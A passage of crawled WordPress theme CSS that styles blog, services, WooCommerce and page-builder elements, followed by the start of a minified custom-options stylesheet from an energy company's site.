	-moz-box-shadow:0 0 3px rgba(0,0,0,.1);
	box-shadow:0 0 3px rgba(0,0,0,.1)
}
.blog-masonry.col-2 .blog-masonry-item{
	width:49%
}
.blog-masonry.col-3 .blog-masonry-item{
 	width:29.63%
}
.blog-masonry.col-4 .blog-masonry-item{
	width:22%
}
.blog-posts .blog-masonry-item.post{
	border-bottom:0;
	padding-bottom: 0
}
.blog-masonry .blog-masonry-item .post-content{
 	padding:0 25px 10px 25px
}
.blog-posts .blog-masonry-item.post h2{
	font-size:20px
}
.blog-masonry-item .comments-likes{
	margin-top:10px
}
.services-list{
	margin: 0;
	list-style-type: none
}
.service-list-item:before, .service-list-item:after{
	content: "";
	display: table
}
.service-list-item:after{
	clear: both
}
.services-list li .service-icon{
	position:relative;
	width: 200px;
	height: 200px;
	border:1px solid #eee;
	background-color:#fff;
	text-align:center;
	border-radius: 100%;
	overflow: hidden
}
.services-list li h4{
	text-transform: uppercase
}
.services-list li .service-icon:before{
	content: "";
	position: absolute;
	z-index: 1;
	width: 0;
	height: 0;
	border-radius: 100%;
	-webkit-transition:all 0.3s ease 0s;
	-moz-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
    top: 50%;
    left: 50%
}
.services-list li:hover .service-icon:before{
	width: 90%;
	height: 90%;
    top: 5%;
    left: 5%
}
.services-list li .service-icon i{
	font-size:4em;
	line-height: 200px;
	position: relative;
	z-index: 2
}
.services-list li:hover .service-icon i{
	color: #fff
}
.service-list-item .media-box, .service-list-item .service-icon, .service-list-item .service-imagen{
	margin-right: 40px;
	float: left
}
.service-list-item .media-box .service-icon, .service-list-item .media-box .service-imagen{
	float: none;
	margin-right: 0
}
.service-item-grid-content{
	display: block;
	width: 100%;
	padding: 30px
}
.icon-service-media .service-item-grid-content{
	text-align: center
}
.icon-service-media .service-item-grid-content .style-title:after{
	left: 50%;
	margin-left: -20px
}
.grid-item.icon-service-media .read-more-link{
	width: 80%;
	left: 10%;
	text-align: center
}
.service-media{
	text-align: center;
	width: 100%;
	display: block
}
.services-list .media-box{
	display: block
}
.service-grid-item .service-icon{
	display: inline-block
}
.icon-service-media .media-box:before, .icon-service-media .media-box:after{
	display: none
}

/* ==================================================
   9. PLUGINS COMPATIBILITY
================================================== */

.vc_separator h4{
	font-size:36px;
}
.wpb_content_element a{
	border-bottom:1px solid transparent;
	padding-bottom: 1px
}
.vc_general.vc_cta3.vc_cta3-style-classic, .vc_general.vc_cta3.vc_cta3-style-custom{
	border-color: transparent!important;
}
.vc_btn3-color-theme_secondary_btn, .vc_btn3-color-theme_primary_btn,.vc_btn3-color-theme_primary_btn.vc_btn3-style-outline:hover,.vc_btn3-color-theme_secondary_btn.vc_btn3-style-outline:hover{
	color: #fff!important
}
.vc_btn3-color-theme_primary_btn.vc_btn3-style-outline,.vc_btn3-color-theme_secondary_btn.vc_btn3-style-outline{
	background-color: transparent!important
}
body .gm-style .place-card{
	display:none!important;
}
.vc_row-no-padding .wpb_gmaps_widget .wpb_wrapper{
	padding:0;
	background:none;
}
.box-shadow .vc_column-inner{
	padding-top:0;
}
.vc_general.vc_cta3{
	padding:0!important;
}
.vc_btn3-style-custom{
	background-image: none!important
}
.cta-fw h2{
	margin-top:11px!important;
	margin-bottom:0;
}
.vc_cta3-actions-right .vc_cta3-content{
	float:left;
}
.vc_cta3-actions-right .vc_cta3-actions{
	float:right;
	margin-bottom:35px
}
.vc_cta3-actions-right .vc_cta3_content-container:before, .vc_cta3-actions-right .vc_cta3_content-container:after{
	color:"";
	display:table;
}
.vc_cta3-actions-right .vc_cta3_content-container:after{
	clear:both;
}
.vc_general.vc_btn3{
	font-weight:700;
	-webkit-transition:all 0.3s ease 0.2s!important;
	-moz-transition:all 0.3s ease 0.2s!important;
	-ms-transition:all 0.3s ease 0.2s!important;
	-o-transition:all 0.3s ease 0.2s!important;
	transition:all 0.3s ease 0.1s!important
}
.vc_general.vc_btn3 .vc_btn3-icon{
	vertical-align:inherit;
}
.vc_row[data-vc-full-width]{
	overflow:visible!important
}
.vc_parallax.vc_row[data-vc-full-width]{
	overflow:hidden!important
}
.pif-has-gallery .onsale{
	z-index: 99!important;
}
.woocommerce ul.products li.product .onsale{
	margin: 10px 10px 0 0;
}
.woocommerce-pagination{
	display:none;
}
.woocommerce .woocommerce-ordering select{
	font-size: 14px
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{
	text-transform: uppercase
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
	font-size: 1.2rem;
	margin-top: 20px
}
.woocommerce form .form-row label.inline{
	display: block
}.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 44px
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
	font-size:15px;
	display:inline-block;
	padding-left: 20px;
	padding-right: 20px
}
#add_payment_method table.cart input, .woocommerce-cart table.cart input, .woocommerce-checkout table.cart input{
	line-height: 23px
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
	line-height: normal;
	padding: 8px 15px;
	height: 45px
}
.select2-container .select2-selection--single{
	height: 44px;
	border-color: #d0d0d0
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 9px;
	right: 5px
}
.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover, .woocommerce input.button:hover{
	background:#ebebeb;
	border-color: #adadad;
	color: #333;
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text{
	width:130px;
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info{
	background:#F8F8F8!important;
}
.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before{
	height:auto;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th{
	border-color:#eee!important;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{
	margin-top: 20px;
	padding-top: 20px;
}
.post-password-form input[type="submit"]{
	position: relative;
	top: 1px;
	height: 45px
}
.woocommerce #reviews #comment, .woocommerce-page #reviews #comment{
	height:75px;
}
.post-type-archive-product h1.page-title{
	display:none;
}
.woocommerce ul.products li.product h3{
	padding: 0;
	margin: 0;
	font-size: 1.2em;
	text-align: left;
	margin-top: 20px;
}
.woocommerce form .form-row .input-checkbox{
	display: inline-block;
	margin: auto;
	text-align: inherit;
	vertical-align: inherit
}
.woocommerce .woocommerce-ordering{
	margin-bottom: 42px
}
.woocommerce ul.products li.product .button {
    margin-top: 1em;
    margin: 0;
    position: absolute;
    top: 0;
	left: 0;
    border: 0;
    height: 50px;
    line-height: 50px;
    text-align: center;
	width: 100%;
    color: #fff;
	z-index: 22;
    background: #111c24;
    padding: 0 10px;
    border-radius: 0;
	font-size: 11px;
	opacity: 0;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.woocommerce ul.products li.product .button.added{
	opacity: 1
}
.woocommerce ul.products li.product .button:before{
	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	content: "\f067";
	font-size: 16px;
}
.woocommerce ul.products li.product .button.add_to_cart_button:before{
	content: "\f07a";
	margin-right: 5px
}
.woocommerce ul.products li.product .woocommerce-Price-amount{
	font-size: 14px;
	font-weight: 700;
}
.single-product .content .woocommerce-Price-amount{
	font-size: 24px
}
.woocommerce ul.products li.product:hover .button{
	opacity: 1;
	text-align: center;
	-webkit-transition: opacity .3s .2s;
	-moz-transition: opacity .3s .2s;
	-ms-transition: opacity .3s .2s;
	-o-transition: opacity .3s .2s;
	transition: opacity .3s .2s;
}
.woocommerce ul.products li.product .added_to_cart{
	position: absolute;
	top: 50px;
	text-align: center;
	padding: 15px;
	left: 0;
	z-index: 1;
	width: 100%;
	background: #eee;

}
.woocommerce ul.products li.product .price {
    color: #77a464;
    display: block;
    font-weight: 400;
    font-size: .857em;
    margin-bottom: 0;
    margin-top: 0;
	text-align: left;
}
.woocommerce #payment, .woocommerce-page #payment{
	background:#F8F8F8!important;
}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after{
	border-color:transparent transparent #fff;
}
.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box{
	background:#fff!important;
}
#ship-to-different-address .input-checkbox{
	float:left;
	margin-top:14px;
}
#ship-to-different-address label{
	display:inline-block;
	font-weight:400;
	padding-left:12px;
	margin-top:0;
}
.shipping_calculator, h3#order_review_heading{
	margin-top:30px;
}
.woocommerce ul.products li.product .price del{
	display: inline-block;
	margin-right: 5px
}
.woocommerce span.onsale,.woocommerce-page span.onsale{
	padding:0 8px!important;
	text-shadow:none!important;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	background-color: #5cb85c;
	min-width: 0;
	min-height: 0;
	line-height: 18px!important;
	text-transform: uppercase;
	font-size: 11px;
	margin: 0!important;
	-webkit-border-radius:0;
	border-radius: 0;
	top: 0;
	left: 0
}
.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{
	-webkit-box-shadow:none;
	box-shadow:none;
	margin-bottom:0;
}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
	border: 0!important;
	text-shadow:none!important;
	color:#fff;
}
.woocommerce-cart .cart-collaterals .cart_totals table{
	width:100%;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{
	text-transform:uppercase;
	font-size:13.5px;
}
.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page #content input.button:active{
	top:0
}
.woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register{
	border-color:#eee!important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{
	width:1.1em;
	height:1.1em;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border:0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{
	background:#eee!important;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.woocommerce .woocommerce-result-count{
	line-height: 42px
}
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a{
	border:0;
}
.woocommerce .widget_layered_nav ul li, .woocommerce-page .widget_layered_nav ul li{
	padding:5px 0;
}
.variations .label{
	color:#666;
}
.variations label{
	font-size:13px;
	padding-top:14px;
	text-transform:uppercase;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before{
	top: 1.1em
}
.woocommerce-tabs .panel{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	padding-left: 0
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{
	border-color:#eee!important;
	background:#F8F8F8!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
	border-radius:0;
	margin: 0 -1px -1px 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before{
	display:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	border-color:#eee!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{
	background:#fff!important;
}
.post-type-archive-product .star-rating, .tax-product_cat .star-rating, .related.products ul.products .star-rating, .woocommerce ul.products li.product .star-rating{
	display:none!important;
}
.single_variation{
	margin-bottom:20px;
}
.woocommerce p.myaccount_user, .woocommerce .addresses .address{
	border:1px solid #ECEAE4!important;
	background:#F8F8F8!important;
	padding:20px;
}
#add_payment_method #payment div.payment_box:before, .woocommerce-checkout #payment div.payment_box:before{
	border-bottom-color:#fff;
}
.woocommerce #reviews #comments h2, #tab-description.wc-tab h2, .related.products > h2, .cart_totals h2, .cross-sells h2, .up-sells h2,.woocommerce-customer-details > h2, .woocommerce-order-details__title{
}
.related.products > h2{
	margin-bottom: 34px
}
.woocommerce .quantity .qty{
	width: 4.4em;
	height: 44.7px
}
.widget .woocommerce-Price-amount{
	font-size: inherit!important
}
.woocommerce div.product form.cart .button{
	height:44px;
}
.woocommerce .products .star-rating{
	display:inline-block;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a{
	color: #555
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	-webkit-font-smoothing: auto
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	color: #fff;
	padding: 12px 20px;
	font-size: 14px
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
	color: #fff
}
.woocommerce .cart .button, .woocommerce .cart input.button{
	height: 45px
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{
	color: #fff;
	padding: 12px 20px
}
.woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover{
	color: #fff
}
span.wpcf7-list-item{
	margin: 0 1em 0 0
}
div.wpcf7-validation-errors{
	color: #b94a48;
	background-color: #f2dede;
	padding: 15px 35px 15px 15px;
	border: 1px solid #efefef;
	margin-left:0;
	border-color: #ebccd1;
}
div.wpcf7-mail-sent-ok{
	color: #468847;
	background-color: #dff0d8;
	padding: 15px 35px 15px 15px;
	border: 1px solid #efefef;
	margin-left:0;
	border-color: #d6e9c6;
}

/* ==================================================
   10. RESPONSIVE MEDIA QUERIES
================================================== */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) { 
	.site-logo .default-retina-logo, .sticky-logo .default-retina-logo, .mobile-logo .default-retina-logo{
		display:block;
	}
	.default-logo{
		display:none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://protechenergy.ae/wp-content/themes/capital/css/custom-option_1.css?ver=1.5.1
body_size: 1716
content:
.content{padding-top:60px;padding-bottom:60px;}.dd-menu > li > a, .header-style9 .overlay-wrapper .dd-menu > li > a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-menu > li > a, .header-style9 .overlay-wrapper .dd-menu > li > a,{opacity: 0;}.ie.wf-loading .dd-menu > li > a, .header-style9 .overlay-wrapper .dd-menu > li > a,{visibility: hidden;}.dd-style1.dd-menu > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style1.dd-menu .megamenu-container ul li a,.dd-style2.dd-menu > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style2.dd-menu .megamenu-container ul li a, .dd-style3.dd-menu > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style3.dd-menu .megamenu-container ul li a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > ul > li > a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-style1.dd-menu > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style1.dd-menu .megamenu-container ul li a,.dd-style2.dd-menu > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style2.dd-menu .megamenu-container ul li a, .dd-style3.dd-menu > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style3.dd-menu .megamenu-container ul li a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > ul > li > a,{opacity: 0;}.ie.wf-loading .dd-style1.dd-menu > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style1.dd-menu .megamenu-container ul li a,.dd-style2.dd-menu > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style2.dd-menu .megamenu-container ul li a, .dd-style3.dd-menu > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style3.dd-menu .megamenu-container ul li a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > ul > li > a,{visibility: hidden;}.dd-menu .megamenu-container .megamenu-sub-title, .dd-menu .megamenu-container .widget .widgettitle, .dd-menu .megamenu-container .widget .widget-title{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-menu .megamenu-container .megamenu-sub-title, .dd-menu .megamenu-container .widget .widgettitle, .dd-menu .megamenu-container .widget .widget-title,{opacity: 0;}.ie.wf-loading .dd-menu .megamenu-container .megamenu-sub-title, .dd-menu .megamenu-container .widget .widgettitle, .dd-menu .megamenu-container .widget .widget-title,{visibility: hidden;}.dd-menu .megamenu-container{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-menu .megamenu-container,{opacity: 0;}.ie.wf-loading .dd-menu .megamenu-container,{visibility: hidden;}.site-header .header_info_text{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .header_info_text,{opacity: 0;}.ie.wf-loading .site-header .header_info_text,{visibility: hidden;}.site-header .header-social-container .imi-social-icons li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .header-social-container .imi-social-icons li a,{opacity: 0;}.ie.wf-loading .site-header .header-social-container .imi-social-icons li a,{visibility: hidden;}.site-header .search-module-trigger, .header-style2 .site-header .search-module-trigger, .header-style9 .site-header .search-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .search-module-trigger, .header-style2 .site-header .search-module-trigger, .header-style9 .site-header .search-module-trigger,{opacity: 0;}.ie.wf-loading .site-header .search-module-trigger, .header-style2 .site-header .search-module-trigger, .header-style9 .site-header .search-module-trigger,{visibility: hidden;}.site-header .cart-module-trigger, .header-style2 .site-header .cart-module-trigger, .header-style9 .site-header .cart-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .cart-module-trigger, .header-style2 .site-header .cart-module-trigger, .header-style9 .site-header .cart-module-trigger,{opacity: 0;}.ie.wf-loading .site-header .cart-module-trigger, .header-style2 .site-header .cart-module-trigger, .header-style9 .site-header .cart-module-trigger,{visibility: hidden;}.site-header .cart-module-items > li{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .cart-module-items > li,{opacity: 0;}.ie.wf-loading .site-header .cart-module-items > li,{visibility: hidden;}.site-header .cart-module-footer a.basic-link{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .cart-module-footer a.basic-link,{opacity: 0;}.ie.wf-loading .site-header .cart-module-footer a.basic-link,{visibility: hidden;}.site-header .topper-opener{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .topper-opener,{opacity: 0;}.ie.wf-loading .site-header .topper-opener,{visibility: hidden;}.featured-buttons .fbtn.fbtn1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .featured-buttons .fbtn.fbtn1,{opacity: 0;}.ie.wf-loading .featured-buttons .fbtn.fbtn1,{visibility: hidden;}.featured-buttons .fbtn.fbtn2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .featured-buttons .fbtn.fbtn2,{opacity: 0;}.ie.wf-loading .featured-buttons .fbtn.fbtn2,{visibility: hidden;}.featured-buttons .fbtn.fbtn3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .featured-buttons .fbtn.fbtn3,{opacity: 0;}.ie.wf-loading .featured-buttons .fbtn.fbtn3,{visibility: hidden;}.overlay-search-form-wrapper .overlay-wrapper-close{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .overlay-search-form-wrapper .overlay-wrapper-close,{opacity: 0;}.ie.wf-loading .overlay-search-form-wrapper .overlay-wrapper-close,{visibility: hidden;}.site-logo{padding-top:30px;padding-bottom:30px;}.topbar .header_info_text{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .header_info_text,{opacity: 0;}.ie.wf-loading .topbar .header_info_text,{visibility: hidden;}.topbar .header-social-container .imi-social-icons li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .header-social-container .imi-social-icons li a,{opacity: 0;}.ie.wf-loading .topbar .header-social-container .imi-social-icons li a,{visibility: hidden;}.topbar-additional-menu > ul > li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar-additional-menu > ul > li a,{opacity: 0;}.ie.wf-loading .topbar-additional-menu > ul > li a,{visibility: hidden;}.topbar-additional-menu > ul > li > ul > li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar-additional-menu > ul > li > ul > li a,{opacity: 0;}.ie.wf-loading .topbar-additional-menu > ul > li > ul > li a,{visibility: hidden;}.topbar .search-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .search-module-trigger,{opacity: 0;}.ie.wf-loading .topbar .search-module-trigger,{visibility: hidden;}.topbar .cart-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .cart-module-trigger,{opacity: 0;}.ie.wf-loading .topbar .cart-module-trigger,{visibility: hidden;}.topbar .cart-module-items > li{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .cart-module-items > li,{opacity: 0;}.ie.wf-loading .topbar .cart-module-items > li,{visibility: hidden;}.topbar .cart-module-footer a.basic-link{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .cart-module-footer a.basic-link,{opacity: 0;}.ie.wf-loading .topbar .cart-module-footer a.basic-link,{visibility: hidden;}.topbar .topper-opener{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .topper-opener,{opacity: 0;}.ie.wf-loading .topbar .topper-opener,{visibility: hidden;}.theme-sticky-header,.theme-sticky-header .header-equaler, .theme-sticky-header .header-equaler > div > div{height:75px;}.theme-sticky-header .header_info_text{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .header_info_text,{opacity: 0;}.ie.wf-loading .theme-sticky-header .header_info_text,{visibility: hidden;}.theme-sticky-header .header-social-container .imi-social-icons li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .header-social-container .imi-social-icons li a,{opacity: 0;}.ie.wf-loading .theme-sticky-header .header-social-container .imi-social-icons li a,{visibility: hidden;}.theme-sticky-header .sticky-menu > ul > li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .sticky-menu > ul > li a,{opacity: 0;}.ie.wf-loading .theme-sticky-header .sticky-menu > ul > li a,{visibility: hidden;}.theme-sticky-header .sticky-menu > ul li ul li a, .theme-sticky-header .sticky-menu > ul li ul li ul li a,.theme-sticky-header .dd-menu .megamenu-container ul li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .sticky-menu > ul li ul li a, .theme-sticky-header .sticky-menu > ul li ul li ul li a,.theme-sticky-header .dd-menu .megamenu-container ul li a,{opacity: 